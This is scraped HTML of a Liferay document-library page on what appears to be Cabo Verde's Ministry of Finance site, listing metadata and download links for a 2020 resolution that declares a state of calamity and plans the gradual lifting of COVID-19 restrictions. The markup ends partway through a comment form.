</div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=z5RoBnSa" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"     type="hidden" value="1768981257514"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/1011576?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fileEntryId"     type="hidden" value="1011576"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> Resolução nº 76/2020 e nº77/2020 &#8211; Declara a situação de calamidade e Resolução Estratégia gradual de levantamento de medidas restritivas </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_gsqf" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>Resolução nº 76/2020 e nº77/2020 &#8211; Declara a situação de calamidade e Resolução Estratégia gradual de levantamento de medidas restritivas</h4> <span class="label label-info" id="ujkh"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/54571/869636/Resolu%C3%A7%C3%A3o+n%C2%BA+76_2020+e+n%C2%BA77_2020+%E2%80%93+Declara+a+situa%C3%A7%C3%A3o+de+calamidade+e+Resolu%C3%A7%C3%A3o+Estrat%C3%A9gia+gradual+de+levantamento+de+medidas+restritivas.pdf/f2a931b9-739b-92dc-41da-6b5a4c7d14bf?version=1.0&t=1591094390221&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-9 user-icon-lg user-icon user-icon-default"><span>AM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/54571/869636/Resolu%C3%A7%C3%A3o+n%C2%BA+76_2020+e+n%C2%BA77_2020+%E2%80%93+Declara+a+situa%C3%A7%C3%A3o+de+calamidade+e+Resolu%C3%A7%C3%A3o+Estrat%C3%A9gia+gradual+de+levantamento+de+medidas+restritivas.pdf/f2a931b9-739b-92dc-41da-6b5a4c7d14bf?version=1.0&amp;t=1591094390221&amp;download=true" id="dedj" title="Download (614KB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/54571/869636/Resolu%C3%A7%C3%A3o+n%C2%BA+76_2020+e+n%C2%BA77_2020+%E2%80%93+Declara+a+situa%C3%A7%C3%A3o+de+calamidade+e+Resolu%C3%A7%C3%A3o+Estrat%C3%A9gia+gradual+de+levantamento+de+medidas+restritivas.pdf/f2a931b9-739b-92dc-41da-6b5a4c7d14bf?t=1591094390221" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__0"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/dnre/document_library/Medidas%20Fiscais%20Excecionais_Mitiga%C3%A7%C3%A3o%20Efeitos%20COVID-19/Resolu%C3%A7%C3%A3o%20n%C2%BA%2076%5E2020%20e%20n%C2%BA77%5E2020%20%E2%80%93%20Declara%20a%20situa%C3%A7%C3%A3o%20de%20calamidade%20e%20Resolu%C3%A7%C3%A3o%20Estrat%C3%A9gia%20gradual%20de%20levantamento%20de%20medidas%20restritivas" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Documento Básico </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 614KB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 02-06-2020 10:39 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 02-06-2020 10:39 by Admin MF </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_0_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_0_ratingScore"> <div id="zyfa_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1011576",containerId:"zyfa_column2_0_ratingContainer",namespace:"zyfa_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> <dt class="sidebar-dt"> Categorias </dt> <dd class="sidebar-dd"> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Legislações </span> </span> <span class="taglib-asset-categories-summary"> <span class="label label-dark label-lg"> Legislação </span> </span> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="rwhi" role="tablist"> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="uvlz__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_0"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu" title="" type="button"> <span class="inline-item" id="ffek__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu__pt_2d_pt__1" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="kwsw__column2__0"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_FORMAT_INSTANCE_DIIbX1x9"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_FORMAT_INSTANCE_DIIbX1x9"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Modificado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_MODIFIED_INSTANCE_HuDs6Q7F"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_MODIFIED_INSTANCE_HuDs6Q7F"     type="hidden" value="2020-05-29T20:56:15Z"   /> 2020-05-29T20:56:15Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_CREATED_INSTANCE_CELHfQsT"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_CREATED_INSTANCE_CELHfQsT"     type="hidden" value="2020-05-29T19:11:06Z"   /> 2020-05-29T19:11:06Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Língua </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_LANGUAGE_INSTANCE_RCT1KiLL"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545DublinCore_LANGUAGE_INSTANCE_RCT1KiLL"     type="hidden" value="en-GB"   /> en-GB </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_CONTENT_TYPE_INSTANCE_PolPenKV"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_CONTENT_TYPE_INSTANCE_PolPenKV"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_LAST_MODIFIED_INSTANCE_LzHlE6td"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545HttpHeaders_LAST_MODIFIED_INSTANCE_LzHlE6td"     type="hidden" value="2020-05-29T20:56:15Z"   /> 2020-05-29T20:56:15Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_CREATION_DATE_INSTANCE_7ThJ7YaE"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_CREATION_DATE_INSTANCE_7ThJ7YaE"     type="hidden" value="2020-05-29T19:11:06Z"   /> 2020-05-29T19:11:06Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_SAVE_DATE_INSTANCE_rsOiSv17"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Office_SAVE_DATE_INSTANCE_rsOiSv17"     type="hidden" value="2020-05-29T20:56:15Z"   /> 2020-05-29T20:56:15Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 02-06-2020 10:39 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Resolução nº 76/2020 e nº77/2020 – Declara a situação de calamidade e Resolução Estratégia gradual de levantamento de medidas restritivas"> Resolução nº 76/2020 e nº77/2020 &#8211; Declara a situação de calamidade e Resolução Estratégia gradual de levantamento de medidas restritivas </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/54571/869636/Resolu%C3%A7%C3%A3o+n%C2%BA+76_2020+e+n%C2%BA77_2020+%E2%80%93+Declara+a+situa%C3%A7%C3%A3o+de+calamidade+e+Resolu%C3%A7%C3%A3o+Estrat%C3%A9gia+gradual+de+levantamento+de+medidas+restritivas.pdf/f2a931b9-739b-92dc-41da-6b5a4c7d14bf?version=1.0&t=1591094390221&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 02-06-2020 10:39</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1011576",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Legislações </span> </span> <span class="taglib-asset-categories-summary"> Categorias da Página de Início: <span class="asset-category"> Legislação </span> </span> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/54571/869636/Resolu%C3%A7%C3%A3o+n%C2%BA+76_2020+e+n%C2%BA77_2020+%E2%80%93+Declara+a+situa%C3%A7%C3%A3o+de+calamidade+e+Resolu%C3%A7%C3%A3o+Estrat%C3%A9gia+gradual+de+levantamento+de+medidas+restritivas.pdf/f2a931b9-739b-92dc-41da-6b5a4c7d14bf?version=1.0&t=1591094390221&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">16</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="hvni"> <div class="panel-heading" id="hvniHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="hvniContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#hvniContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="hvniHeader" class="collapse panel-collapse in" data-parent="#" id="hvniContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="kviy_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_formDate"     type="hidden" value="1768981257863"   /> <input name="p_auth" type="hidden" value="z5RoBnSa" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/1011576" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_randomNamespace"     type="hidden" value="kviy_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_kviy_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19/-/document_library/TT5Isy1OUess/view_file/1011576?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnre%2Fmedidas-fiscais-excecionais-mitiga%25C3%25A7%25C3%25A3o-efeitos-covid-19%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_classPK"     type="hidden" value="1011576"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  